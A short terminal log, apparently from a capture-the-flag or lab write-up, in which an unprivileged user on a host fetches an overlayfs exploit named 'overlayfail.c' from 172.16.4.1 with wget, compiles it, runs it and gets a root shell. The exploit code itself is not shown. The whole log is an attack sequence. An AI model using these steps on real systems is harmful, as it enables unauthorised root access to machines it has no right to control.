 john@vps1723:/tmp$ wget http://172.16.4.1/overlayfail.c
wget http://172.16.4.1/overlayfail.c
--2020-03-15 00:59:05--  http://172.16.4.1/overlayfail.c
Connecting to 172.16.4.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2681 (2.6K) [text/plain]
Saving to: ‘overlayfail.c’

overlayfail.c       100%[=====================>]   2.62K  --.-KB/s   in 0s

2020-03-15 00:59:06 (134 MB/s) - ‘overlayfail.c’ saved [2681/2681]

john@vps1723:/tmp$ gcc overlayfail.c -o overlayfail
gcc overlayfail.c -o overlayfail
overlayfail.c: In function ‘main’:
overlayfail.c:80:12: warning: implicit declaration of function ‘unshare’ [-Wimplicit-function-declaration]
         if(unshare(CLONE_NEWUSER) != 0)
            ^
overlayfail.c:85:17: warning: implicit declaration of function ‘clone’ [-Wimplicit-function-declaration]
                 clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                 ^
john@vps1723:/tmp$ chmod +x overlayfail
chmod +x overlayfail
john@vps1723:/tmp$ ./overlayfail
./overlayfail
root@vps1723:/tmp# whoami
whoami
root
root@vps1723:/tmp#